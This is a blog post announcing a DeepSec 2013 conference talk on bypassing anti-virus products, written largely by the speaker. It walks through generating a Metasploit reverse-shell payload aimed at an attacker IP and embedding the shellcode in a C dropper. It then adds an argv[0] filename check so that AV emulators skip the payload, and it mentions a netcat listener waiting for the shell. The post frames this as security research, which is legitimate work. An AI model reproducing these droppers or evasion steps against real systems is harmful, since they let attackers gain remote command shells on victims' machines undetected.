DeepSec 2013 Talk: Easy Ways To Bypass Anti-Virus Systems
The Joys of Detecting Malicious Software
Malicious software is all around us. It permeates the Internet by riding on data transmissions. Once you communicate, you risk getting in touch with malware (another name for malicious software). This is why every single one of us, be it individual, company or organisation, runs anti-virus software. The idea is to have specialised software detect malware, so all the bad things are kept out of your network and away from your end-points. So much for the theory. In practice any self-respecting attacker can evade anti-virus filters by a variety of means, depending on their skills and resources. Security researchers know about this fact. Stuxnet and Flame were a proof for sceptics (and a failure of the whole anti-virus industry). How can this be? Well, Attila Marosi (GovCERT Hungary) will show you how. His talk is aptly titled Easy Ways To Bypass Anti-Virus Systems, and he has prepared an example of what you can expect.
Introduction
In my presentation I will test my sample code with different anti-virus vendor products, but this doesn’t mean that I don’t like any particular solution or that I have a problem with a specific vendor and product! I could have chosen any other vendor – the result would have been the same or at least very similar.
Evil.exe
What is the easiest and the cheapest wasy to create a malicious application to attack someone? I think: Metasploit. Metasploit is a tool for security testing, and it has so much good shellcode for these guys, and it can be used by everyone. There are several useful codes in it, and these could be good for attacker. A good example is the shell_reverse_tcp with the following properties:
- it tries to connect back to the attacker by the given IP address and port,
- if successful, the code creates a new process (the well-know system administration application) cmd.exe,
- if this is done, the TCP socket and the standard streams (stdin, stdout, stderr) of the cmd.exe will be connected to each other.
The tool is ready, we just have to avoid detection. Generate a basic code by Metasploit. (No avoiding technique’s used, just generate an executable file to run and test the shellcode.)
root@bt:~# msfpayload windows/shell_reverse_tcp LHOST=192.168.40.200 LPORT=80 X > evil.exe
Note: Throughout my presentation I will use a 192.168.40.200 static IP address to keep thinks simple. I have made tests with internet IP addresses with the same result though – the Anti-Virus solutions weren’t able to detect what was going on.
What will happen? Metasploit has a basic, skeleton file as a template and now it will be used to create a executable application: Metasploit will put the selected shellcode (shell_reverse_tcp) into a basic windows executable file. Which Anti-Virus system can detect it? Because we did nothing to avoid the detection, and because this is a very old (but working example), I think, we can expect that all Anti-Virus Systems can detect it, can’t we?
Put the Shellcode into a C File
What is the next step to decrease the detection rate? Metasploit has an encoder tool. There are plenty of forum discussions on the internet about how to decrease AV detection rate with Metasploit encoder. The truth is, Metasploit encoder is not a tool for avoiding AV systems’ detection. This module will only transform your payload into a different code. That’s the only thing they do!
Note: There are several situations when you can’t use all sorts of codes, for example, if you would like to exploit a FTP service command weakness, you can use only ASCIIs, otherwise your exploit won’t work correctly. In this situation you have to encode you payload into ASCII only.
The main problem with this solution (encoding something with Metasploit) is that, the mechanism and the codes, it produces from your shell-code, are well-known by Anti-Virus systems. You’ll never reach a good bypassing rate with this. It isn’t a good tool for our purposes.
The second problem’s the technique that Metasploit uses to embed a shell-code within an executable file. It is also well-know by Anti-Virus systems. Consequently, we can’t use Metasploit Framework to create a full solution, only for the payloads. With this command we can print the desired shell-code in C style:
root@bt:~# msfpayload windows/shell_reverse_tcp LHOST=192.168.40.200 LPORT=80 c
It will generate only the substance of our code, but we have to solve some problems first, for example, how will it be run? We need to develop a unique delivering solution. Look at this very complex C file, which is our first dropper.
unsigned char code[] =
"\xfc\xe8\x89\x00\x00\x00\x60\x89\xe5\x31\xd2\x64\x8b\x52\x30"
"\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7\x4a\x26\x31\xff"
[…]
"\xb5\xa2\x56\x68\xa6\x95\xbd\x9d\xff\xd5\x3c\x06\x7c\x0a\x80"
"\xfb\xe0\x75\x05\xbb\x47\x13\x72\x6f\x6a\x00\x53\xff\xd5";
void main() {
int (*func)();
func = (int (*)()) code;
(int)(*func)();
}This code is not more than a C style payload. It’s a function pointer that points to the byte array (which is the shell-code itself). Send it to the VirusTotal.com web site and check what the detection rate is. Figure 1 shows the result.

Have a look inside the file! Where is our shell-code in this file? Open it with Immunity DBG. Go to the memory window – If we open the ’.data’ section we can see that this code „\xFC\xE8\x89\x00\x00\x00\x60\x89\xE5\x31[. . .]” it’s the same that was in the C file and the Metasploit Framework has generated earlier on. This is the malicious part of our application. How many encryption techniques have I used to avoid the detection? This code is lying in this file without any kind of encryption. We did nothing to avoid detection, we just changed the delivery.
Does this mean that many AVs haven’t got signatures for shell_reverse_tcp payload?
Disrupt the Anti-Virus’ virtualization System
Every modern anti-virus systems has got a virtualization/emulation system built in. These solutions are good to detect polymorphous and metamorphous code and they are good at detecting viruses by behaviour. The anti-virus systems may know the truth about a file before it has the possibility to run. How can we disturb the code virtualization functionality of an Anti-Virus system? We need to create a condition which can be solved by the OS correctly but not by the anti-virus system – because it’s developer made a mistake. If someone wants to emulate an application correctly, he/she has to provide the same information to the virtualized application like the OS provides. So, if you make the emulation correct, the result will be the same, if the emulation failed, the result will be different.
/* windows/shell_reverse_tcp - 314 bytes
* http://www.metasploit.com
* VERBOSE=false, LHOST=192.168.40.200, LPORT=80,
* ReverseConnectRetries=5, ReverseAllowProxy=false,
* EXITFUNC=process, InitialAutoRunScript=, AutoRunScript=
*/
unsigned char code[] =
"\xfc\xe8\x89\x00\x00\x00\x60\x89\xe5\x31\xd2\x64\x8b\x52\x30"
"\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7\x4a\x26\x31\xff"
[. . .]
"\xfb\xe0\x75\x05\xbb\x47\x13\x72\x6f\x6a\x00\x53\xff\xd5";
void main(int argc, char *argv[]) {
if(strstr(argv[0], "my_rev_if.exe") > 0)
{
int (*func)();
func = (int (*)()) code;
(int)(*func)();
}
}After building we’ll call this application: my_rev_if.exe. The only thing that is interesting about this file are the arguments. Every program you start has arguments. If you start an application it will get the arguments with the ARGV[] char array. If you start an application without any additional arguments, there is at least one argument the the application will get: This is the ’index 0’ and the value of it is the full path of the started application. The OS solves and cares about it’s functionality. If you would like to virtualize an application you have to implement the ‘index o’ by yourself.
In a new comparison by using the strstr() function call we will compare the ’index 0’ argument with the embedded my_rev_if.exe string. The ’index 0’ will be filled by the OS with the current path of the application. If the function call result is bigger than 0, the result is true, the program will continue and the shell-code will be executed. On the other hand if the comparison result is less than 0 – meaning that the ’index 0’ argument doesn’t contain the name of the executable – the virtualization will skip our code and can not check that our shell-code is malicious or not!
We hope that this challenge will perturb the virtualization/emulation system and impact the final detection result. Please note that our shell-code is still not encrypted. It’s just a piece of plain text in the file. Everyone can find it with no further ado, only by reading the file byte-to-byte – even the first generation of AVs could already do something like that! We played our little game of arguments only to bypass the virtualization and emulation solutions of the anti-virus systems. As you can see in the figure with the VirusTotal upload, the measures we took perturbed the anti-virus engines.
Note: VirusTotal.com changes the file name accordingly to the file contents’ hash value, which changes the filnal resul and the behaviour of the application. But as you will see, this solution will disturb the real AntiVirus system and the VirusTotal.com too.
Let’s check this version with a virtual machine from a real anti-virus systems such as ESET NOD32 7. You can see the result in the screenshot depicted in the figure. On the attacker-side, I started the NetCat (nc) tool to listen on the port 80, so you could impersonate a web server.
Can this be a real Problem?
In my lecture I will show you how to bypass 4 different vendors’ Anti-Virus Systems within 9 easy steps, presented in 5 demonstrations. I will speak about code injection, firewall bypasses, sandbox evasion, and I will present my Python code, which is good to create a metamorphous version of a shell–code – a version, functionally exactly the same but with a different pattern.




RT @deepsec: DeepSec 2013 Talk: Easy Ways To Bypass Anti-Virus Systems: The Joys of Detecting Malicious Software … http://t.co/UkhIc6ZxCK
RT @deepsec: DeepSec 2013 Talk: Easy Ways To Bypass Anti-Virus Systems: The Joys of Detecting Malicious Software … http://t.co/UkhIc6ZxCK